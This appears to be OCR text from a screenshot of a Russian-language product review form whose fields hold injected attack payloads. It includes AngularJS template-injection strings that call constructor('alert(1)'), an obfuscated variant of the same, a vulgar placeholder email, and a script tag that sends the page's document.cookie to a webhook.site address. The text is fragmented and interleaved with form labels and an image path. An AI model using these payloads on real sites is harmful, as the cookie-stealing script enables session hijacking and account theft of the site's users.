 $eval.constructor('alert(1)')()
pussy@juicy.com
{{constructor.constructor('alert(1)')()}}
pussy@juicy.com
{{[].pop.constructor&#40'alert\u00281\u002
9'&#41&#40&#41}}
мл)
Редактировать отзыв
Отзыв*
<script>fetch('https://webhook.site/f9eb1906-7ab5-
4ee4-9e13-3bae3958d232?cookie=' +
document.cookie)</script>
Max 160 characters
109/160
Закрыть
Отправить
Оставить отзыв
Отзыв
Что вам нравится или не нравится?
Максимум 160 символов
0/160
Закрыть
Отправить